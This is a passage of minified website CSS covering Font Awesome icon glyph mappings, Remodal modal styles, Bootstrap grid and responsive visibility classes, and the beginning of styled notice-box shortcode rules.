before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

.remodal-bg.remodal-is-opening,.remodal-bg.remodal-is-opened{filter:blur(3px)}.remodal-overlay{background:rgba(43,46,56,0.9)}.remodal-overlay.remodal-is-opening,.remodal-overlay.remodal-is-closing{animation-fill-mode:forwards}.remodal-overlay.remodal-is-opening{animation:remodal-overlay-opening-keyframes .3s}.remodal-overlay.remodal-is-closing{animation:remodal-overlay-closing-keyframes .3s}.remodal-wrapper{padding:10px 10px 0}.remodal{box-sizing:border-box;width:100%;margin-bottom:10px;padding:35px;transform:translate3d(0,0,0);color:#2b2e38;background:#fff}.remodal.remodal-is-opening,.remodal.remodal-is-closing{animation-fill-mode:forwards}.remodal.remodal-is-opening{animation:remodal-opening-keyframes .3s}.remodal.remodal-is-closing{animation:remodal-closing-keyframes .3s}.remodal,.remodal-wrapper:after{vertical-align:middle}.remodal-close{position:absolute;top:0;left:0;display:block;overflow:visible;width:35px;height:35px;margin:0;padding:0;cursor:pointer;transition:color .2s;text-decoration:none;color:#95979c;border:0;outline:0;background:transparent}.remodal-close:hover,.remodal-close:focus{color:#2b2e38}.remodal-close:before{font-family:Arial,"Helvetica CY","Nimbus Sans L",sans-serif!important;font-size:25px;line-height:35px;position:absolute;top:0;left:0;display:block;width:35px;content:"\00d7";text-align:center}.remodal-confirm,.remodal-cancel{font:inherit;display:inline-block;overflow:visible;min-width:110px;margin:0;padding:12px 0;cursor:pointer;transition:background .2s;text-align:center;vertical-align:middle;text-decoration:none;border:0;outline:0}.remodal-confirm{color:#fff;background:#81c784}.remodal-confirm:hover,.remodal-confirm:focus{background:#66bb6a}.remodal-cancel{color:#fff;background:#e57373}.remodal-cancel:hover,.remodal-cancel:focus{background:#ef5350}.remodal-confirm::-moz-focus-inner,.remodal-cancel::-moz-focus-inner,.remodal-close::-moz-focus-inner{padding:0;border:0}@keyframes remodal-opening-keyframes{from{transform:scale(1.05);opacity:0}to{transform:none;opacity:1}}@keyframes remodal-closing-keyframes{from{transform:scale(1);opacity:1}to{transform:scale(0.95);opacity:0}}@keyframes remodal-overlay-opening-keyframes{from{opacity:0}to{opacity:1}}@keyframes remodal-overlay-closing-keyframes{from{opacity:1}to{opacity:0}}@media only screen and (min-width: 641px){.remodal{max-width:700px}}.lt-ie9 .remodal-overlay{background:#2b2e38}.lt-ie9 .remodal{width:700px}

.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width: 767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width: 1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}}@media (max-width: 767px){.hidden-xs{display:none!important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none!important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none!important}}@media (min-width: 1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col,.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width: 768px){.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.col,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.col,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}.clearfix,.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

.et-box{margin:0 0 10px;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1);font-size:14px;position:relative}.et-box-content{text-shadow:1px 1px 1px #fff;padding:27px 43px 17px 66px;min-height:35px}.et-box-content strong{color:#000;font-weight:700}.et-warning:before,.et-download:before,.et-info:before,.et-bio:before,.et-shadow:before{content:'';position:absolute;top:32px;left:28px}.et-info{border:1px solid #e2e2ba}.et-info:before{width:22px;height:20px;background:url(../images/shortcodes-sprite.png) no-repeat -97px -2px}.et-info .et-box-content{color:#ada771;background:#f9f9dc;border:1px solid #fbfbef;-moz-box-shadow:inset 0 0 45px #efefc0;-webkit-box-shadow:inset 0 0 45px #efefc0;box-shadow:inset 0 0 45px #efefc0}.et-info .et-box-content h1,.et-info .et-box-content h2,.et-info .et-box-content h3,.et-info .et-box-content h4,.et-info .et-box-content h5,.et-info .et-box-content h6{color:#ada771}.et-warning{border:1px solid #e0b1b1}.et-warning:before{width:17px;height:17px;background:url(../images/shortcodes-sprite.png) no-repeat -75px -41px}.et-warning .et-box-content{color:#ad7676;background:#ffd9d5;border:1px solid #fceeec;-moz-box-shadow:inset 0 0 45px #f0bfba;-webkit-box-shadow:inset 0 0 45px #f0bfba;box-shadow:inset 0 0 45px #f0bfba}.et-warning .et-box-content h1,.et-warning .et-box-content h2,.et-warning .et-box-content h3,.et-warning .et-box-content h4,.et-warning .et-box-content h5,.et-warning .et-box-content h6{color:#ad7676}.et-download{border:1px solid #b9dbb6}.et-download:before{width:19px;height:14px;background:url(../images/shortcodes-sprite.png) no-repeat -23px -19px}.et-download .et-box-content{color:#7ea57b;background:#dff7dd;border:1px solid #f1f9f0;-moz-box-shadow:inset 0 0 45px #cbe5c9;-webkit-box-shadow:inset 0 0 45px #cbe5c9;box-shadow:inset 0 0 45px #cbe5c9}.et-download .et-box-content h1,.et-download .et-box-content h2,.et-download .et-box-content h3,.et-download .et-box-content h4,.et-download .et-box-content h5,.et-download .et-box-content h6{color:#7ea57b}.et-bio{border:1px solid #b3d8d3}.et-bio:before{width:19px;height:15px;background:url(../images/shortcodes-sprite.png) 